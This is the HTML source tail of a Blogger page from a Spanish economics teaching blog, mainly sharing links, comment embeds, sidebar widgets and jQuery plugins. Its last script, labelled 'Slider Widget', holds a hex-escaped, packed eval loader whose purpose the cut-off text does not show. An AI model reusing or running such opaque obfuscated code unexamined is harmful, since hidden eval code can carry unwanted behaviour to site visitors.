<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.econosublime.com/2020/05/periodo-medio-maduracion-empresa-comercial.html&media=https://i.ytimg.com/vi/TxsxIhBL7Q0/hqdefault.jpg&description= ayuda teórica:        El periodo medio de maduración económico y financiero   El cálculo periodo medio de maduración Vídeo explicativo. El ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>TAMBIÉN TE PUEDE INTERESAR</h4>
<div class='related-ready'>
<a class='hide-label'>2º ECE: TEMA 07 &quot;LA FINANCIACIÓN EN LA EMPRESA&quot;</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.econosublime.com/2020/05/ejercicio-resuelto-periodo-medio-empresa-industrial.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.econosublime.com/2019/12/ejercicio-resuelto-periodo-medio-maduracion.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/TxsxIhBL7Q0/hqdefault.jpg' itemprop='url'/>
</div>
<meta content='ECONOSUBLIME' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.econosublime.com/2020/05/periodo-medio-maduracion-empresa-comercial.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html'>Preparador de oposiciones de Economía (educación secundaria)</a></h3>
<p>
    Si estás interesado/a en preparar las oposiciones de Economía de Secundaria o ADE (FP), puedes escribirme a oposicionsublime@gmail.com L...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDsxfDKsApGb_IifBOvSchQhRKotLMRLh7tHEcP56bIGGvyEBGgufmNXmS2wMJRNjiMMTB1vtmxYS-yBfuq8MFSc3WJiHGHzM4Z6G3kUhe-tTKJxkq63SWxhgcvpmY_jYJzyR7g0F8QSD1/s640/PREPARACI%25C3%2593N+OPOSICIONES+SECUNDARIA+ECONOM%25C3%258DA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SÍGUEME EN LAS REDES SOCIALES</h2>
<div class='widget-content'>
<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width=48 height=48  /></a>

<a href="http://twitter.com/ECONOSUBLIME" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWIBB1mTcfMG59YfnEKeYiprHocQkksPlxKubNwzpzC1sZILhiy1mfe8Uyan66Rk8zqUBxRPbPpuU3Vn1TekSYe3jToKLZcfwJ-sXNj-NBwsdyR5cuq9VPOvDoZSW3EFkXxgE3a5v1Bv4/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>

<a href="https://fb.me/ECONOSUBLIME" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ3TUrCYW6M5QFPzzjNMTx1D1VbtQ_nvfer-bVUhKyouWWJY_Fn1mE7HM-kVikXOzYDvE2zd6AAAyV-f-_TXCnm9ldaHXYlQ-efo3F4E5qGUDPGVj9hEBM6y9jdrkmtqbJnKzmFDi-2T0/s48/facebook48.png" width=48 height=48  /></a>


<a href="https://www.instagram.com/econosublime/?hl=es" target="_blank"><img alt="Siguenos en Blogger" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgue56AZ-z9m9xf0tAopF-zo8U5CNgFKLoiDvw2oJOw6f2doBqMEYl3gV_Ghigp2ePVxvM-3k_DlgrQYrh7eSYvyAlvVti4YNXjbuCO274hpnMZu1qiUyZaSlBsN0vLg42e1ottFUsWUvsR/s48/instagram48.png" width=48 height=48  /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Correo de contacto</h2>
<div class='widget-content'>
econosublime@gmail.com
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6051978502298887267?po\x3d2890690486849226682\x26origin\x3dhttps://www.econosublime.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> 2025 &#169; Creado por Javier Martínez Argudo.Todos los derechos reservados.                                             
Tema diseñado por <a href='https://econosublime.com' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://econosublime.com' rel='nofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

   var _XwKZS1= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x73\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x